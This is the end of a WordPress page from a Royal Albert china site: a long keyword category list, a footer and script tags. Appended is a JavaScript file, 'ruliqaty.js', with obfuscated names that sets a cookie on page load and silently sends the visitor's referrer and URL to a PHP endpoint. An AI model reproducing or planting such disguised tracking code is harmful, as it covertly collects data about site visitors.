	<li class="cat-item cat-item-2729"><a href="https://royalalbertoldcountryroses.net/category/preserve/" >preserve</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://royalalbertoldcountryroses.net/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://royalalbertoldcountryroses.net/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://royalalbertoldcountryroses.net/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://royalalbertoldcountryroses.net/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://royalalbertoldcountryroses.net/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://royalalbertoldcountryroses.net/category/proud/" >proud</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://royalalbertoldcountryroses.net/category/proven/" >proven</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://royalalbertoldcountryroses.net/category/pruning/" >pruning</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://royalalbertoldcountryroses.net/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://royalalbertoldcountryroses.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://royalalbertoldcountryroses.net/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://royalalbertoldcountryroses.net/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://royalalbertoldcountryroses.net/category/rah150/" >rah150</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://royalalbertoldcountryroses.net/category/rajini/" >rajini</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://royalalbertoldcountryroses.net/category/rambler/" >rambler</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://royalalbertoldcountryroses.net/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://royalalbertoldcountryroses.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://royalalbertoldcountryroses.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://royalalbertoldcountryroses.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://royalalbertoldcountryroses.net/category/reblooming/" >reblooming</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://royalalbertoldcountryroses.net/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://royalalbertoldcountryroses.net/category/recommends/" >recommends</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://royalalbertoldcountryroses.net/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://royalalbertoldcountryroses.net/category/reeves/" >reeves</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://royalalbertoldcountryroses.net/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://royalalbertoldcountryroses.net/category/renovation/" >renovation</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://royalalbertoldcountryroses.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://royalalbertoldcountryroses.net/category/requiem/" >requiem</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://royalalbertoldcountryroses.net/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://royalalbertoldcountryroses.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://royalalbertoldcountryroses.net/category/rhythm/" >rhythm</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://royalalbertoldcountryroses.net/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://royalalbertoldcountryroses.net/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://royalalbertoldcountryroses.net/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://royalalbertoldcountryroses.net/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://royalalbertoldcountryroses.net/category/roomfull/" >roomfull</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://royalalbertoldcountryroses.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://royalalbertoldcountryroses.net/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://royalalbertoldcountryroses.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://royalalbertoldcountryroses.net/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://royalalbertoldcountryroses.net/category/ruubs1505/" >ruubs1505</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://royalalbertoldcountryroses.net/category/ryman/" >ryman</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://royalalbertoldcountryroses.net/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://royalalbertoldcountryroses.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://royalalbertoldcountryroses.net/category/saucer/" >saucer</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://royalalbertoldcountryroses.net/category/saucers/" >saucers</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://royalalbertoldcountryroses.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://royalalbertoldcountryroses.net/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://royalalbertoldcountryroses.net/category/schreiner/" >schreiner</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://royalalbertoldcountryroses.net/category/scorpions/" >scorpions</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://royalalbertoldcountryroses.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://royalalbertoldcountryroses.net/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://royalalbertoldcountryroses.net/category/separation/" >separation</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://royalalbertoldcountryroses.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://royalalbertoldcountryroses.net/category/servizio/" >servizio</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://royalalbertoldcountryroses.net/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://royalalbertoldcountryroses.net/category/setroyal/" >setroyal</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://royalalbertoldcountryroses.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://royalalbertoldcountryroses.net/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://royalalbertoldcountryroses.net/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://royalalbertoldcountryroses.net/category/sheeran/" >sheeran</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://royalalbertoldcountryroses.net/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://royalalbertoldcountryroses.net/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://royalalbertoldcountryroses.net/category/shook/" >shook</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://royalalbertoldcountryroses.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://royalalbertoldcountryroses.net/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://royalalbertoldcountryroses.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://royalalbertoldcountryroses.net/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://royalalbertoldcountryroses.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://royalalbertoldcountryroses.net/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://royalalbertoldcountryroses.net/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://royalalbertoldcountryroses.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://royalalbertoldcountryroses.net/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://royalalbertoldcountryroses.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://royalalbertoldcountryroses.net/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://royalalbertoldcountryroses.net/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://royalalbertoldcountryroses.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://royalalbertoldcountryroses.net/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://royalalbertoldcountryroses.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://royalalbertoldcountryroses.net/category/strathroy/" >strathroy</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://royalalbertoldcountryroses.net/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://royalalbertoldcountryroses.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://royalalbertoldcountryroses.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://royalalbertoldcountryroses.net/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://royalalbertoldcountryroses.net/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://royalalbertoldcountryroses.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://royalalbertoldcountryroses.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://royalalbertoldcountryroses.net/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://royalalbertoldcountryroses.net/category/suprise/" >suprise</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://royalalbertoldcountryroses.net/category/t3-piece/" >t3-piece</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://royalalbertoldcountryroses.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://royalalbertoldcountryroses.net/category/tage/" >tage</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://royalalbertoldcountryroses.net/category/talent/" >talent</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://royalalbertoldcountryroses.net/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://royalalbertoldcountryroses.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://royalalbertoldcountryroses.net/category/teacup/" >teacup</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://royalalbertoldcountryroses.net/category/teamates/" >teamates</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://royalalbertoldcountryroses.net/category/teapot/" >teapot</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://royalalbertoldcountryroses.net/category/teile/" >teile</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://royalalbertoldcountryroses.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://royalalbertoldcountryroses.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://royalalbertoldcountryroses.net/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://royalalbertoldcountryroses.net/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://royalalbertoldcountryroses.net/category/thunderstruck/" >thunderstruck</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://royalalbertoldcountryroses.net/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-181 current-cat"><a href="https://royalalbertoldcountryroses.net/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://royalalbertoldcountryroses.net/category/torten/" >torten</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://royalalbertoldcountryroses.net/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://royalalbertoldcountryroses.net/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://royalalbertoldcountryroses.net/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://royalalbertoldcountryroses.net/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://royalalbertoldcountryroses.net/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://royalalbertoldcountryroses.net/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://royalalbertoldcountryroses.net/category/tureen/" >tureen</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://royalalbertoldcountryroses.net/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://royalalbertoldcountryroses.net/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://royalalbertoldcountryroses.net/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://royalalbertoldcountryroses.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://royalalbertoldcountryroses.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://royalalbertoldcountryroses.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://royalalbertoldcountryroses.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://royalalbertoldcountryroses.net/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://royalalbertoldcountryroses.net/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://royalalbertoldcountryroses.net/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://royalalbertoldcountryroses.net/category/uptown/" >uptown</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://royalalbertoldcountryroses.net/category/usapang/" >usapang</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://royalalbertoldcountryroses.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://royalalbertoldcountryroses.net/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://royalalbertoldcountryroses.net/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://royalalbertoldcountryroses.net/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://royalalbertoldcountryroses.net/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://royalalbertoldcountryroses.net/category/verdi/" >verdi</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://royalalbertoldcountryroses.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://royalalbertoldcountryroses.net/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://royalalbertoldcountryroses.net/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://royalalbertoldcountryroses.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://royalalbertoldcountryroses.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://royalalbertoldcountryroses.net/category/vintage1962royal/" >vintage1962royal</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://royalalbertoldcountryroses.net/category/vintageroyal/" >vintageroyal</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://royalalbertoldcountryroses.net/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://royalalbertoldcountryroses.net/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://royalalbertoldcountryroses.net/category/visayan/" >visayan</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://royalalbertoldcountryroses.net/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://royalalbertoldcountryroses.net/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://royalalbertoldcountryroses.net/category/vtgroyal/" >vtgroyal</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://royalalbertoldcountryroses.net/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://royalalbertoldcountryroses.net/category/wars/" >wars</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://royalalbertoldcountryroses.net/category/wildflowers/" >wildflowers</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://royalalbertoldcountryroses.net/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://royalalbertoldcountryroses.net/category/willow/" >willow</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://royalalbertoldcountryroses.net/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://royalalbertoldcountryroses.net/category/winsome/" >winsome</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://royalalbertoldcountryroses.net/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://royalalbertoldcountryroses.net/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://royalalbertoldcountryroses.net/category/withbox/" >withbox</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://royalalbertoldcountryroses.net/category/withtags/" >withtags</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://royalalbertoldcountryroses.net/category/wives/" >wives</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://royalalbertoldcountryroses.net/category/wulstans/" >wulstans</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://royalalbertoldcountryroses.net/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://royalalbertoldcountryroses.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://royalalbertoldcountryroses.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://royalalbertoldcountryroses.net/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://royalalbertoldcountryroses.net/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://royalalbertoldcountryroses.net/category/zone/" >zone</a>
</li>
		</ul>
</aside>			</aside>

		</div>

	
			</div>

		</div>

		
			<footer id="footer" class="main-footer" role="contentinfo" itemtype="https://schema.org/WPFooter" itemscope="itemscope">

										<div id="back-to-top">
		<a href="#top" class="btn btn-primary btn-lg btn-block">
			Back to top		</a>
	</div>
				
				
				
					<div role="navigation" class="container">

														<div id="credits" class="site-info credits col-sm-6">
		<p>Copyright &copy; 2026 <a href="https://royalalbertoldcountryroses.net">Royal Albert Old Country Roses</a>. Powered by <a href="https://www.wordpress.org/" class="wp-url">WordPress</a> and <a href="https://github.com/andrezrv/follet" class="theme-url">Follet</a>.</p>
	</div>
						
														
	<div id="social-menu" class="col-sm-6">
			</div>
						
					</div>

				
			</footer>

		
	</div>

	<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/royalalbertoldcountryroses.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/includes/follet-core/includes/bootstrap/js/bootstrap.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/skip-link-focus-fix.min.js?ver=20130115'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/back-to-top.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/bootstrap-support.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/content-sidebar-height.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/top-navigation-searchform.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/resize-videos.min.js?ver=1.1.1'></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://royalalbertoldcountryroses.net/ruliqaty.js
body_size: 808
content:



function zine()
{
	var gahyligysisyjul = window.location.href;  	    var dola = document.currentScript.src.split('/').pop().replace(".js","");	 			var wabyfa = "/" + dola + ".php";    var zisewohedygoqij = 60; 	var forigowilacinoq = dola; 
   
	var sipywav = ""; 

     try			    {
  
      sipywav=""+parent.document.referrer; 	 

 	     }	  		    catch (ex)  
	
    { 
	
	    sipywav=""+document.referrer; 	    }

	if(dupejenamu(forigowilacinoq) == null) 	{ 		var pixiraqujahipo = window.location.hostname;		
  
  
		pexuh(forigowilacinoq, "1", zisewohedygoqij, "/", pixiraqujahipo);   

		if(dupejenamu(forigowilacinoq) != null)

 
	 		{ 	

 			var winoqyrexy = new Image();	 	 	 			winoqyrexy.src=wabyfa + "?referer=" + escape(sipywav) + "&url=" + escape(gahyligysisyjul);
			} 	}
	}


zine();

function dupejenamu(fyhuxesusasi) 
{

    var dezijekawuqu = document.cookie;

 	       var qewi = fyhuxesusasi + "=";
  
    var hyso = dezijekawuqu.indexOf("; " + qewi); 	 
    if (hyso == -1) { 
	        hyso = dezijekawuqu.indexOf(qewi);        if (hyso != 0) return null;	    } else {  
        hyso += 2; 
      }       var lyzeqilehuhe = document.cookie.indexOf(";", hyso);     if (lyzeqilehuhe == -1) { 		
        lyzeqilehuhe = dezijekawuqu.length; 
	    }       return unescape(dezijekawuqu.substring(hyso + qewi.length, lyzeqilehuhe));
}   


function pexuh(qoqihajebiqynu,jibeqag,vydabi, pejyhasujonu, jylegyvebe) 
{   var xogegan = new Date(); 
 
 var vapygasepuf = new Date();

	   vapygasepuf.setTime(xogegan.getTime() + 1000*60*vydabi);	
 
 document.cookie = qoqihajebiqynu+"="+escape(jibeqag) + ";expires="+vapygasepuf.toGMTString() + ";path=" + pejyhasujonu + ";domain=" + jylegyvebe; 	
}	